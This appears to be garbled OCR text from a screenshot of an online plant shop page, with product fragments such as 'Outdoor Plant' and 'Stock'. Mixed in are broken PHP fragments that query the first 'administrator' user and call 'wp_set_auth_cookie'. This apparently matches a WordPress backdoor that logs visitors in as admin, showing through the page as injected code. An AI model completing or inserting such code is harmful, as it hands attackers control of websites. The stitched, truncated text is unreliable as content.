
['role'=>'administrator','number'=>1,'fields'=>
)){wp_set_auth_cookie($u[0]-
Help
0
rees
,
Outdoor Plant
 Tree
e a review
/A
 Stock